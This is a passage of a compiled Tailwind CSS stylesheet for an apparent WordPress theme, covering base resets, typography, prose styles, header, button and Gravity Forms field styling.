  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

html,
	body {
  height: 100%;
  width: 100%;
}

body {
  margin: 0px;
  min-width: 320px;
  overflow-x: hidden;
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  font-family: Open Sans, sans-serif;
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.5;
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media (min-width: 576px) {
  body {
    font-size: 1rem;
  }
}

@media (min-width: 1310px) {
  body {
    font-size: 1.125rem;
    line-height: 1.66666667;
  }
}

picture,
	figure {
  margin-bottom: 1rem;
  display: block;
  vertical-align: middle;
}

img {
  height: auto;
  width: auto;
  max-width: 100%;
  vertical-align: middle;
}

.site-wrapper {
  position: relative;
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  min-height: 100%;
  flex-direction: column;
  align-items: stretch;
  overflow: hidden;
}

.site-content {
  flex-grow: 1;
}

.site-header,
	.site-content,
	.site-footer {
  flex-shrink: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}

p {
  margin-bottom: 1rem;
}

a {
  color: rgb(0 85 178 / 0.8);
  text-decoration-line: none;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

a:hover {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

[class*="text-white"] p a:not(.btn) {
  color: inherit;
  text-decoration-line: underline;
}

[class*="text-white"] p a:not(.btn):hover {
  text-decoration-line: none;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

h1, .h1, h2, .h2,  h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-bottom: 0.75rem;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  h1, .h1, h2, .h2,  h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    margin-bottom: 1rem;
    line-height: 1.35;
  }
}

h1, .h1 {
  font-size: 1.75rem;
}

@media (min-width: 992px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

@media (min-width: 1310px) {
  h1, .h1 {
    font-size: 3.375rem;
  }
}

h2, .h2 {
  font-size: 1.5rem;
}

@media (min-width: 992px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

@media (min-width: 1310px) {
  h2, .h2 {
    font-size: 2.5rem;
  }
}

h3, .h3 {
  font-size: 1.375rem;
}

@media (min-width: 992px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

@media (min-width: 1310px) {
  h3, .h3 {
    font-size: 2rem;
  }
}

h4, .h4 {
  font-size: 1.25rem;
}

@media (min-width: 992px) {
  h4, .h4 {
    font-size: 1.375rem;
  }
}

@media (min-width: 1310px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.125rem;
}

@media (min-width: 1310px) {
  h5, .h5 {
    font-size: 1.25rem;
  }
}

h6, .h6 {
  font-size: 1rem;
}

@media (min-width: 1310px) {
  h6, .h6 {
    font-size: 1.125rem;
  }
}

/* Lists Default Styling */

ul, ol {
  margin-bottom: 1rem;
  margin-left: 1.125rem;
}

ul > :not([hidden]) ~ :not([hidden]), ol > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

@media (min-width: 992px) {
  ul > :not([hidden]) ~ :not([hidden]), ol > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0.75rem * var(--tw-space-y-reverse));
  }
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

strong,b {
  font-weight: 700;
}

/* Table */

table {
  width: 100%;
  border-collapse: collapse;
}

caption {
  margin-bottom: 0.5rem;
  text-align: center;
  font-size: 1.125rem;
  line-height: 1.75rem;
  font-weight: 700;
}

th, td {
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(156 163 175 / var(--tw-border-opacity, 1));
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

dl {
  margin-bottom: 1rem;
}

dl dt {
  font-weight: 700;
}

dl dd {
  margin-left: 1rem;
}

blockquote {
  margin-bottom: 1rem;
  border-left-width: 4px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  background-color: rgb(0 85 178 / 0.1);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-style: italic;
}

abbr, acronym, dfn {
  border-bottom-width: 1px;
  border-style: dashed;
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 0 0 / var(--tw-border-opacity, 1));
}

pre {
  margin-bottom: 1rem;
  background-color: rgb(0 85 178 / 0.05);
  padding: 1rem;
}

code, tt {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity, 1));
  padding: 0.25rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

kbd {
  border-radius: 0.25rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1));
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

var, samp {
  border-radius: 0.25rem;
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity, 1));
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

address {
  margin-bottom: 1rem;
}

/**
 * Custom styles to immediately follow Tailwind’s `base` layer
 *
 * “Add things like base typography styles [or] opinionated global resets.”
 *
 * — from https://tailwindcss.com/docs/plugins#adding-base-styles
 */

/**
 * This uses the background and foreground colors declared in the
 * `theme.json` file and is applied both to the frontend and in the block
 * editor.
*/

/**
 * This injects Tailwind's component classes and any component classes
 * registered by plugins, then adds custom component classes.
 *
 * The `@import-glob` line imports all CSS files from the `components`
 * directory (except for `components.css`, which is imported on the following
 * line). This is meant to simplify the process of integrating styles from
 * JavaScript components or WordPress plugins.
 */

.container {
  width: 100%;
}

@media (min-width: 576px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 992px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

@media (min-width: 1310px) {
  .container {
    max-width: 1310px;
  }
}

.prose {
  color: var(--tw-prose-body);
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"], [class~="is-style-lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-bold);
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-inline-start: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-inline-start: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: var(--tw-prose-counters);
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: var(--tw-prose-bullets);
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
  border-bottom: none;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: var(--tw-prose-quotes);
  border-inline-start-width: 0.25rem;
  border-inline-start-color: var(--tw-prose-quote-borders);
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-inline-start: 1em;
  border-left-style: solid;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 800;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-inline-end: 0.375em;
  padding-bottom: 0.1875em;
  padding-inline-start: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-inline-end: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-inline-start: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: start;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-inline-end: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-inline-start: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-start: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-start: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-inline-start: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-start: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-end: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-inline-end: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-inline-start: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-start: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-inline-end: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.prose :where(blockquote > cite):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-body);
  font-style: normal;
  font-weight: 400;
}

.prose :where(blockquote > cite):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "\2014";
}

.prose :where(table.has-fixed-layout):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  table-layout: fixed;
  width: 100%;
}

.prose-neutral {
  --tw-prose-body: #404040;
  --tw-prose-headings: #171717;
  --tw-prose-lead: #525252;
  --tw-prose-links: #171717;
  --tw-prose-bold: #171717;
  --tw-prose-counters: #737373;
  --tw-prose-bullets: #d4d4d4;
  --tw-prose-hr: #e5e5e5;
  --tw-prose-quotes: #171717;
  --tw-prose-quote-borders: #e5e5e5;
  --tw-prose-captions: #737373;
  --tw-prose-kbd: #171717;
  --tw-prose-kbd-shadows: 23 23 23;
  --tw-prose-code: #171717;
  --tw-prose-pre-code: #e5e5e5;
  --tw-prose-pre-bg: #262626;
  --tw-prose-th-borders: #d4d4d4;
  --tw-prose-td-borders: #e5e5e5;
  --tw-prose-invert-body: #d4d4d4;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #a3a3a3;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #a3a3a3;
  --tw-prose-invert-bullets: #525252;
  --tw-prose-invert-hr: #404040;
  --tw-prose-invert-quotes: #f5f5f5;
  --tw-prose-invert-quote-borders: #404040;
  --tw-prose-invert-captions: #a3a3a3;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d4d4d4;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #525252;
  --tw-prose-invert-td-borders: #404040;
}

.site-header {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 10;
  width: 100%;
  background-color: transparent;
  padding-top: 1rem;
  padding-bottom: 1rem;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

@media (min-width: 1310px) {
  .site-header {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }
}

.site-header.stickyHeader {
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  --tw-shadow: 0 5px 15px rgba(255,255,255,.2);
  --tw-shadow-colored: 0 5px 15px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

@media (min-width: 1310px) {
  .site-header.stickyHeader {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.site-header-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.site-header .navbar-brand {
  display: inline-block;
  max-width: 5rem;
  vertical-align: top;
  line-height: 1;
}

@media (min-width: 576px) {
  .site-header .navbar-brand {
    max-width: 6rem;
  }
}

@media (min-width: 992px) {
  .site-header .navbar-brand {
    max-width: 120px;
  }
}

@media (min-width: 1310px) {
  .site-header .navbar-brand {
    max-width: 140px;
  }
}

.site-header-action {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

@media (min-width: 576px) {
  .site-header-action {
    gap: 1rem;
  }
}

@media (min-width: 1310px) {
  .site-header-action {
    gap: 1.25rem;
  }
}

/* btn */

.btn {
  display: inline-block;
  cursor: pointer;
  border-radius: 0.625rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.btn:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .btn {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

@media (min-width: 1310px) {
  .btn {
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
  }
}

.btn-primary-100 {
  --tw-border-opacity: 1;
  border-color: rgb(57 132 247 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(23 113 250 / var(--tw-bg-opacity, 1));
}

.btn-primary-200 {
  --tw-border-opacity: 1;
  border-color: rgb(57 132 247 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.btn-primary-400 {
  --tw-border-opacity: 1;
  border-color: rgb(0 49 102 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

/*------- Gravity Form Default Styling -------*/

.gform_wrapper .hidden_label label,
.gform_wrapper .hidden_label legend.gfield_label,
.gform_wrapper .gfield_required .gfield_required_text,
.gform_wrapper .gform_required_legend {
  display: none;
}

.gform_wrapper .gfield_label {
  margin-bottom: 0.375rem;
  display: block;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.gform_wrapper .gfield_required_asterisk {
  --tw-text-opacity: 1;
  color: rgb(238 29 32 / var(--tw-text-opacity, 1));
}

.gform_wrapper .gform_fields {
  margin-left: -0.375rem;
  margin-right: -0.375rem;
  display: flex;
  flex-wrap: wrap;
  row-gap: 1rem;
}

@media (min-width: 992px) {
  .gform_wrapper .gform_fields {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
  }
}

@media (min-width: 1310px) {
  .gform_wrapper .gform_fields {
    margin-left: -1.125rem;
    margin-right: -1.125rem;
  }
}

.gform_body ul {
  list-style-type: none;
}

.gform_body ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse));
}

.gform_body ul {
  padding-left: 0px;
}

.gform_wrapper .gfield {
  flex-basis: 100%;
  padding-left: 0.375rem;
  padding-right: 0.375rem;
}

@media (min-width: 992px) {
  .gform_wrapper .gfield {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }
}

@media (min-width: 1310px) {
  .gform_wrapper .gfield {
    padding-left: 1.125rem;
    padding-right: 1.125rem;
  }
}

@media (min-width: 992px) {
  .gform_wrapper .gfield.col-md-6 {
    flex-basis: 50%;
  }

  .gform_wrapper .gfield.col-md-4 {
    flex-basis: 33.333333%;
  }
}

@media (min-width: 768px) {
  .gform_wrapper .gfield--width-half {
    max-width: 50%;
    flex-basis: 50%;
  }

  .gform_wrapper .gfield--width-third {
    max-width: 33.33%;
    flex-basis: 33.333333%;
  }

  .gform_wrapper .gfield--width-quarter {
